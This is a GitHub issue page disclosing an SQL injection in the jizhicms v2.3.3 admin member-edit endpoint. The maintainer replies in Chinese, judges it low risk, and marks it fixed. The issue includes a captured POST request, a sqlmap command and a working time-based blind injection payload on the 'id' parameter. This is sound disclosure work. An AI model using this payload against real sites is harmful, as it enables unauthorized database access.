New issue
Have a question about this project? Sign up for a free GitHub account to open an issue and contact its maintainers and the community.
By clicking “Sign up for GitHub”, you agree to our terms of service and privacy statement. We’ll occasionally send you account related emails.
Already on GitHub? Sign in to your account
jizhicms v2.3.3 has a vulnerability, SQL injection #81
Comments
|
你是真有空啊!一个个执行sqlmap,谢谢你的回复,虽然看起来确实是个存在的SQL注入问题,但是后台的功能存在的漏洞我不认为是一个危险性很大的问题,请见谅。下个版本我会修复,感谢你的issue.
…------------------ 原始邮件 ------------------
发件人: "Cherry-toto/jizhicms" ***@***.***>;
发送时间: 2022年10月19日(星期三) 晚上8:23
***@***.***>;
***@***.***>;
主题: [Cherry-toto/jizhicms] jizhicms v2.3.3 has a vulnerability, SQL injection (Issue #81)
Issue
SQL injection vulnerabilities exist under the function nodes of new members, and attackers can operate on databases
Steps to reproduce
Log in to the background
Click User Management>Member List>Add Member or Edit
Problematic packets:

POST /index.php/admins/Member/memberedit.html HTTP/1.1 Host: 192.168.150.136:85 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0 Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 241 Origin: http://192.168.150.136:85 Connection: close Referer: http://192.168.150.136:85/index.php/admins/Member/memberedit/id/1163.html Cookie: Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1665907862; PHPSESSID=k7nc070b0c4h2f1kjo65l54aqf go=1&id=1163&username=xxxx&openid=&sex=2&gid=0&litpic=&file=&tel=&jifen=0.00&money=0.00&email=&province=&city=&address=&regtime=2022-10-19+19%3A34%3A02&logintime=2022-10-19+19%3A24%3A17&signature=&birthday=&pid=0&isshow=1&pass=&repass=123456
use sqlmap: python2 sqlmap.py -r ss.txt --batch -current-db
--- Parameter: id (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: go=1&id=1163' AND (SELECT 3004 FROM (SELECT(SLEEP(5)))lPDg) AND 'fgEo'='fgEo&username=xxxx#&openid=&sex=2&gid=0&litpic=&file=&tel=&jifen=0.00&money=0.00&email=&province=&city=&address=&regtime=2022-10-19 19:34:02&logintime=2022-10-19 19:24:17&signature=&birthday=&pid=0&isshow=1&pass=&repass=123456 ---
—
Reply to this email directly, view it on GitHub, or unsubscribe.
You are receiving this because you are subscribed to this thread.Message ID: ***@***.***>
|
|
已修复 |
Sign up for free
to join this conversation on GitHub.
Already have an account?
Sign in to comment
Issue
SQL injection vulnerabilities exist under the function nodes of new members, and attackers can operate on databases
Steps to reproduce
Problematic packets:
use sqlmap: python2 sqlmap.py -r ss.txt --batch -current-db
The text was updated successfully, but these errors were encountered: